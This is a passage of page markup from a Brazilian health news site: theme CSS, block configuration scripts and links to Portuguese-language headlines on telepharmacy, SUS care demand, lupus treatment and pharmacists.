	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_16  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_16{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_16,
				.tdi_16 .tdc-inner-columns{
				    display: block;
				}.tdi_16 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_18{
                    vertical-align: baseline;
                }.tdi_18 .vc_column-inner > .wpb_wrapper,
				.tdi_18 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_18 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_4 tdi_19 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_19" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_19 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_19 .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_19 .td_module_flex_1{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_19 .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_19 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_19 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_19 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_19 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_19 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_19 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_19 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_19 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_19 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_19 .td_module_flex_4 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_19 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_19 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_19 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_19 .td_module_flex_1 .td-module-meta-info{
					position: relative;
				}.tdi_19 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					top: auto;
					bottom: 0;
				}.tdi_19 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_19 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_19 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_19 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_19 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_19 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_19 .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_19 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_19 .td_module_flex_1 .td-author-date{
					display: inline;
				}.tdi_19 .td_module_flex_4 .td-author-date{
					display: inline;
				}.tdi_19 .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_19 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_19 .td_module_flex_1 .td-post-date,
				.tdi_19 .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_19 .td_module_flex_4 .td-post-date,
				.tdi_19 .td_module_flex_4 .td-post-author-name span{
					display: inline-block;
				}.tdi_19 .td_module_flex_1 .entry-review-stars{
					display: none;
				}.tdi_19 .td_module_flex_1 .td-icon-star,
                .tdi_19 .td_module_flex_1 .td-icon-star-empty,
                .tdi_19 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_19 .td_module_flex_4 .entry-review-stars{
					display: inline-block;
				}.tdi_19 .td_module_flex_4 .td-icon-star,
                .tdi_19 .td_module_flex_4 .td-icon-star-empty,
                .tdi_19 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_19 .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_19 .td_module_flex_4 .td-module-comments{
					display: none;
				}html:not([class*='ie']) .tdi_19 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_19 .td_module_wrap {
                        width: 100%;
                        float: left;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_19 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_19 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_19 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_19 .td_block_inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_19 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }
}

/* phone */
@media (max-width: 767px){

}
</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"100%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjIxIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","show_com1":"none","show_review1":"none","custom_title":"+ Not\u00edcias","block_template_id":"td_block_template_5","offset":"5","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_height1":"","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","meta_info_border_radius1":"","art_title1":"","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_size":"","f_title1_font_line_height":"","f_title1_font_style":"","f_title1_font_weight":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","title_txt":"","title_txt_hover":"","all_underline_height1":"","all_underline_color1":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_flex_block_4";
block_tdi_19.post_count = "3";
block_tdi_19.found_posts = "2250";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "749";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">+ Notícias</span></h4></div><div id=tdi_19 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://porfalaremsaude.com.br/category/noticias/" class="td-post-category">Notícias</a>                        <div class="td-module-thumb"><a href="https://porfalaremsaude.com.br/noticias/2022/07/21/8876/publicada-a-resolucao-da-telefarmacia-cff/" rel="bookmark" class="td-image-wrap " title="Publicada a resolução da Telefarmácia. CFF" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://porfalaremsaude.com.br/wp-content/uploads/2022/07/PFS.CFF_.Telefarmacia-publicacao-200722.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://porfalaremsaude.com.br/noticias/2022/07/21/8876/publicada-a-resolucao-da-telefarmacia-cff/" rel="bookmark" title="Publicada a resolução da Telefarmácia. CFF">Publicada a resolução da Telefarmácia. CFF</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-21T15:23:54-03:00" >21 de julho de 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://porfalaremsaude.com.br/noticias/2022/07/15/8869/homens-x-mulheres-demanda-por-atendimento-no-sus-segue-desequilibrada/" rel="bookmark" class="td-image-wrap " title="Homens x mulheres: demanda por atendimento no SUS segue desequilibrada" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://porfalaremsaude.com.br/wp-content/uploads/2022/07/PFS.Agencia-Brasil.SUS_.Atendimento-Atencao-Basica-150722-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://porfalaremsaude.com.br/noticias/2022/07/15/8869/homens-x-mulheres-demanda-por-atendimento-no-sus-segue-desequilibrada/" rel="bookmark" title="Homens x mulheres: demanda por atendimento no SUS segue desequilibrada">Homens x mulheres: demanda por atendimento no SUS segue desequilibrada</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-15T16:02:12-03:00" >15 de julho de 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://porfalaremsaude.com.br/noticias/2022/05/11/8862/hulw-e-referencia-na-pb-para-assistencia-a-pacientes-com-lupus-e-atende-media-de-120-usuarios-por-mes/" rel="bookmark" class="td-image-wrap " title="HULW é referência na PB para assistência a pacientes com lúpus e atende média de 120 usuários por mês" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://porfalaremsaude.com.br/wp-content/uploads/2022/05/PFS.UFPB_.Hospital-Universitario.Atividade-Lupus-Maio-Roxo-Em100522-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://porfalaremsaude.com.br/noticias/2022/05/11/8862/hulw-e-referencia-na-pb-para-assistencia-a-pacientes-com-lupus-e-atende-media-de-120-usuarios-por-mes/" rel="bookmark" title="HULW é referência na PB para assistência a pacientes com lúpus e atende média de 120 usuários por mês">HULW é referência na PB para assistência a pacientes com lúpus e atende média de 120 usuários por mês</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-11T15:35:18-03:00" >11 de maio de 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 .vc_column-inner > .wpb_wrapper,
				.tdi_21 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_19 tdi_22 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-1"  data-td-block-uid="tdi_22" >
<style>
.td-theme-wrap .tdi_22 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_22 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_22 .td-subcat-item .td-cur-simple-item {
                color: #4db2ec;
            }

            .td-theme-wrap .tdi_22 .block-title > *,
            .td-theme-wrap .tdi_22 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #4db2ec;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_22 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_22 .block-title {
                border-color: #4db2ec;
            }

            
            .td-theme-wrap .tdi_22 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_22 .td_quote_on_blocks,
            .td-theme-wrap .tdi_22 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_22 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_22 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_22 .td-instagram-user a {
                color: #4db2ec;
            }

            .td-theme-wrap .tdi_22 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_22 .td-load-more-wrap a:hover {
                background-color: #4db2ec;
                border-color: #4db2ec;
            }

            .td-theme-wrap .tdi_22 .td-read-more a,
            .td-theme-wrap .tdi_22 .td-weather-information:before,
            .td-theme-wrap .tdi_22 .td-weather-week:before,
            .td-theme-wrap .tdi_22 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_22 .td-post-category,
            .td-theme-wrap .tdi_22 .td-post-category:hover {
                background-color: #4db2ec;
            }
</style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"Colunas","category_id":"187","limit":"4","td_filter_default_txt":"","td_ajax_preloading":"preload","header_color":"#4db2ec","block_type":"td_block_19","separator":"","custom_url":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_19";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "30";
block_tdi_22.header_color = "#4db2ec";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "8";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Colunas</span></h4></div><div id=tdi_22 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://porfalaremsaude.com.br/blogs/falando-em-atencao-farmaceutica/2023/08/21/8957/df-farmaceutica-impede-incendio-no-hospital-de-base-sete-dias-apos-concluir-curso-da-brigada/" rel="bookmark" class="td-image-wrap " title="DF: farmacêutica impede incêndio no Hospital de Base sete dias após concluir curso da Brigada" ><img width="356" height="220" class="entry-thumb" src="https://porfalaremsaude.com.br/wp-content/uploads/2023/08/3446a56c-b455-4bf8-b851-24a22caa15c6-356x220.jpg"   alt="" title="DF: farmacêutica impede incêndio no Hospital de Base sete dias após concluir curso da Brigada" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://porfalaremsaude.com.br/blogs/falando-em-atencao-farmaceutica/2023/08/21/8957/df-farmaceutica-impede-incendio-no-hospital-de-base-sete-dias-apos-concluir-curso-da-brigada/" rel="bookmark" title="DF: farmacêutica impede incêndio no Hospital de Base sete dias após concluir curso da Brigada">DF: farmacêutica impede incêndio no Hospital de Base sete dias após concluir curso da Brigada</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T09:49:42-03:00" >21 de agosto de 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://porfalaremsaude.com.br/noticias/2023/05/16/8931/hospitais-da-rede-municipal-realizam-programacao-alusiva-ao-dia-do-assistente-social/" rel="bookmark" class="td-image-wrap " title="Hospitais da rede municipal realizam programação alusiva ao Dia do Assistente Social" ><img width="80" height="60" class="entry-thumb" src="https://porfalaremsaude.com.br/wp-content/uploads/2023/05/unnamed-3-1024x952-1-80x60.jpg"  srcset="https://porfalaremsaude.com.br/wp-content/uploads/2023/05/unnamed-3-1024x952-1-80x60.jpg 80w, https://porfalaremsaude.com.br/wp-content/uploads/2023/05/unnamed-3-1024x952-1-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="Dia da Assistente Social 2023 PMJP" title="Hospitais da rede municipal realizam programação alusiva ao Dia do Assistente Social" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://porfalaremsaude.com.br/noticias/2023/05/16/8931/hospitais-da-rede-municipal-realizam-programacao-alusiva-ao-dia-do-assistente-social/" rel="bookmark" title="Hospitais da rede municipal realizam programação alusiva ao Dia do Assistente Social">Hospitais da rede municipal realizam programação alusiva ao Dia do Assistente Social</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-16T11:36:56-03:00" >16 de maio de 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://porfalaremsaude.com.br/blogs/saude-em-pauta/2022/05/02/8849/o-papa-farmaceuticos-ponte-entre-cidadaos-e-servico-de-saude/" rel="bookmark" class="td-image-wrap " title="O Papa: farmacêuticos &#8220;ponte&#8221; entre cidadãos e serviço de saúde" ><img width="80" height="60" class="entry-thumb" src="https://porfalaremsaude.com.br/wp-content/uploads/2022/05/PFS.Papa-com-os-membros-da-Federacao-Catolica-no-Vaticano-em-02.04.22-80x60.jpeg"  srcset="https://porfalaremsaude.com.br/wp-content/uploads/2022/05/PFS.Papa-com-os-membros-da-Federacao-Catolica-no-Vaticano-em-02.04.22-80x60.jpeg 80w, https://porfalaremsaude.com.br/wp-content/uploads/2022/05/PFS.Papa-com-os-membros-da-Federacao-Catolica-no-Vaticano-em-02.04.22-265x198.jpeg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="O Papa: farmacêuticos &#8220;ponte&#8221; entre cidadãos e serviço de saúde" /></a></div>
            <div class="item-details">
